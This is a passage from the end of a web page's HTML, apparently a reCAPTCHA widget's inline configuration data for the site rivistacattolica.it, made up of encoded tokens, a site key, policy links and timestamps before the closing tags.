DgC4Sw6djDMKbSjJvw5hZMxdkwoXCgBzDncOJw59VLsKHL8OfFsK0wr09GcKfw43DpsO+X8Ktw63CncO3LFbDgsOYw7YUMVnCkQTDjhAFNMOcUlI/w5rDpzzCkMOzDUrCg0Jhwp4a\x22],null,[\x22conf\x22,null,\x226LezqEAfAAAAAOV84y8DOmZuc9eoJJUdSP8W4AGx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://rivistacattolica.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x228gMcX8f3LDOg3ywECM/tg3aSh2YcEPkjWKN1TWI9Hfo\\u003d\x22,1,0,null,1,1768766464186,0,0,[173,123,227,189,206],null,[30],\x22RC-YI-g-2P35dxPXg\x22,null,null,null,null,null,\x220dAFcWeA63oDOyRYzNIbMZKSiVrSfvOXlIJG8B_MAHNM4H9zKNTHn59Fbh5_pXfCq7tTyNwJVZIx26g34bLb_I2czaLM7YW-h_cQ\x22,1768849264007]");
    </script></body></html>